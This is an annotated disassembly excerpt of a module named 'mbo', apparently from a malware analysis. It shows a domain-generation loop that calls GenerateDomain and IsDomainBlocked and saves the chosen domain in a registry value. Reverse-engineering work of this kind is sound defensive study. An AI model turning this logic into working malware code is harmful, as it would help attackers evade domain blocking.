 00396B27 . 837D F4 64 CMP DWORD PTR SS:[EBP-C],64
00396B2B .˅73 4B JNB SHORT mbo.00396B78
00396B2D . 8B45 F4 MOV EAX,DWORD PTR SS:[EBP-C]
00396B30 . 99 CDQ
00396B31 . B9 32000000 MOV ECX,32
00396B36 . F7F1 DIV ECX
00396B38 . 85D2 TEST EDX,EDX
00396B3A .˅75 3C JNZ SHORT mbo.00396B78
00396B3C . C745 F4 640000 MOV DWORD PTR SS:[EBP-C],64
00396B43 . FF35 B4003900 PUSH DWORD PTR DS:[3900B4] String2 = NULL
00396B49 . FF75 EC PUSH DWORD PTR SS:[EBP-14] String1
00396B4C . FF15 3C013900 CALL DWORD PTR DS:[39013C] lstrcpyA
00396B52 . FF75 F0 PUSH DWORD PTR SS:[EBP-10] String2
00396B55 . FF35 B4003900 PUSH DWORD PTR DS:[3900B4] String1 = NULL
00396B5B . FF15 3C013900 CALL DWORD PTR DS:[39013C] lstrcpyA
00396B61 .^E9 4AFFFFFF JMP mbo.00396AB0
00396B66 > 895D F4 MOV DWORD PTR SS:[EBP-C],EBX
00396B69 . FF75 EC PUSH DWORD PTR SS:[EBP-14] String2
00396B6C . FF35 B4003900 PUSH DWORD PTR DS:[3900B4] String1 = NULL
00396B72 . FF15 3C013900 CALL DWORD PTR DS:[39013C] lstrcpyA
00396B78 > 68 5B153900 PUSH mbo.0039155B ValueName = "net"
00396B7D . FF35 8C003900 PUSH DWORD PTR DS:[39008C] hKey = 0
00396B83 . FF15 04023900 CALL DWORD PTR DS:[390204] RegDeleteValueA
00396B89 > FF35 B4003900 PUSH DWORD PTR DS:[3900B4]
00396B8F . E8 8B010000 CALL <mbo.GenerateDomain>
00396B94 . FF35 B4003900 PUSH DWORD PTR DS:[3900B4] Arg1 = 00000000
00396B9A . E8 60020000 CALL <mbo.IsDomainBlocked> IsDomainBlocked
00396B9F . 85C0 TEST EAX,EAX
00396BA1 .^75 E6 JNZ SHORT mbo.00396B89
00396BA3 . FF35 B4003900 PUSH DWORD PTR DS:[3900B4] String = NULL
00396BA9 . FF15 44013900 CALL DWORD PTR DS:[390144] lstrlenA
00396BAF . 40 INC EAX
00396BB0 . 50 PUSH EAX BufSize
00396BB1 . FF35 B4003900 PUSH DWORD PTR DS:[3900B4] Buffer = NULL
00396BB7 . 6A 01 PUSH 1 ValueType = REG_SZ
00396BB9 . 53 PUSH EBX Reserved
00396BBA . 68 52153900 PUSH mbo.00391552 ValueName = "tst"
00396BBF . FF35 90003900 PUSH DWORD PTR DS:[390090] hKey = 0
00396BC5 . FF15 F8013900 CALL DWORD PTR DS:[3901F8] RegSetValueExA
00396BCB .^E9 E0FEFFFF JMP mbo.00396AB0
00396BD0 > 50 PUSH EAX